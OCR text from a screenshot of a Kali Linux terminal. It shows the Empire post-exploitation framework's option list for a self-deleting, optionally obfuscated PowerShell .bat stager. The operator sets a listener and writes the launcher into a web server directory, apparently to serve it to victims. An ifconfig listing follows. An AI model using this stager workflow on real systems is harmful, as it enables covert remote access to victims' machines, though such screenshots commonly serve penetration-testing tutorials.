 Applications Places Terminator Mon 00:57 1
root@kli-17-3: ~/t00lz/Empire
root@kli-17-3: ~/t00lz/Empire 161x32
Generates a self-deleting .bat launcher for
Empire.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True Listener to generate stager for.
OutFile False /tmp/launcher.bat File to output .bat launcher to,
otherwise displayed on the screen.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1,Launcher\STDIN++\12467The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
Delete False True Switch. Delete .bat after running.
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_bat) > set Listener 11Paths
(Empire: stager/windows/launcher_bat) > set OutFile /var/www/html/
root@kli-17-3: /var/www/html 161x13
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.6 netmask 255.255.255.192 broadcast 192.168.1.63
inet6 fe80::20c:29ff:feda:f83f prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:da:f8:3f txqueuelen 1000 (Ethernet)
RX packets 114092 bytes 11645657 (11.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 113442 bytes 52842328 (50.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
INS